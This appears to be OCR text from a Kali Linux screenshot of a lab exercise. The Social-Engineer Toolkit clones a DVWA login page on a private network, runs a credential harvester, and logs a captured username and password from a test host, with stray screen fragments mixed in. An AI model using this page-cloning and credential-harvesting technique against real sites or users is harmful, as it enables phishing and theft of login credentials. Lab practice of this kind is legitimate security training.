 root@kali: ~
kali@kali: ~/Desktop
kali@kali: ~/Desktop
set:webattack> Enter the url to clone: http://192.168.1.7/dvwa/login.php
Google Hacking DB
[*] Cloning the website: http://192.168.1.7/dvwa/login.php
[*] This could take a little bit...
DVWA
The best way to use this attack is if username and password form fields are available. Regardless, this ca
ptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.10 - - [21/Nov/2026 23:36:16] "GET / HTTP/1.1" 200 -
192.168.1.10 - - [21/Nov/2026 23:36:17] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=Eselsa
Password
POSSIBLE PASSWORD FIELD FOUND: password=Eselsa123456789$$$$
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Login